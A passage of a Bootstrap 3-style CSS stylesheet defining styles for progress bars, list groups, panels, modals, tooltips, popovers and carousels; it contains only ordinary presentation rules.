  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  background-color: #428bca;
  -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: all width 0.6s ease ease-out;
  -moz-transition: all width 0.6s ease ease-out;
  -o-transition: all width 0.6s ease ease-out;
  transition: all width 0.6s ease ease-out;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item {
  color: #555555;
}
a.list-group-item .list-group-item-heading {
  color: #333333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
a.list-group-item.active,
a.list-group-item.active:hover,
a.list-group-item.active:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #e1edf7;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table {
  margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #dddddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
  overflow: hidden;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #dddddd;
}
.panel-primary {
  border-color: #428bca;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #428bca;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ebccd1;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  -moz-opacity: 0.2;
  -khtml-opacity: 0.2;
  -webkit-opacity: 0.2;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=20);
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -moz-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  -webkit-opacity: 0.9;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=90);
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: all 0.6s ease-in-out left ease-out;
  -moz-transition: all 0.6s ease-in-out left ease-out;
  -o-transition: all 0.6s ease-in-out left ease-out;
  transition: all 0.6s ease-in-out left ease-out;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: none;
  color: #ffffff;
  text-decoration: none;
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  -webkit-opacity: 0.9;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=90);
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 30px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.container:before,
